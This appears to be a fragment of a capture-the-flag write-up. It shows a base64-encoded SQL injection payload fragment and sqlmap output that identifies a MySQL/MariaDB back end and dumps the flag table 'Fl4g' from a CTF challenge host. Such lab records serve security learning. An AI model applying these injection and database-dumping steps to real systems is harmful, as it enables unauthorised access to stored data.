 ..ls/sqlmap-dev
NDg1NjY2NDg3MDcyNzQ1MjdhNjY2YjU1NTM1NzczNTE3YTUyNDg3MzU3NTg2ZjY0NDI0NiwweDcxNjI2YTdhNzEpLS0gLQ==
---
[21:12:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.22
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[21:12:17] [INFO] fetching columns for table 'Fl4g' in database 'ctf'
[21:12:18] [WARNING] reflective value(s) found and filtering out
[21:12:18] [INFO] retrieved: 'id','int(11)'
[21:12:18] [INFO] retrieved: 'des','varchar(100)'
[21:12:18] [INFO] retrieved: 'value','varchar(100)'
[21:12:18] [INFO] fetching entries for table 'Fl4g' in database 'ctf'
Database: ctf
Table: Fl4g
[1 entry]
+------+------------------+--------------------------------------------+
| id   | des              | value                                      |
+------+------------------+--------------------------------------------+
| 5555 | C0ngratu1ati0ns! | flag{67456905-2b08-4695-81e4-71a7ee8d5c5c} |
+------+------------------+--------------------------------------------+
[21:12:18] [INFO] table 'ctf.Fl4g' dumped to CSV file '/home/ponder/.local/share/sqlmap/output/eci-2ze8nf94umqziwlnxr8y.
cloudeci1.ichunqiu.com/dump/ctf/Fl4g.csv'
[21:12:18] [INFO] fetched data logged to text files under '/home/ponder/.local/share/sqlmap/output/eci-2ze8nf94umqziwlnx
r8y.cloudeci1.ichunqiu.com'
[*] ending @ 21:12:18 /2024-10-01/
# ponder @ Ponder in /mnt/c/Users/A2140/Desktop/CTFtools/sqlmap-dev on git:master x [21:12:18]
$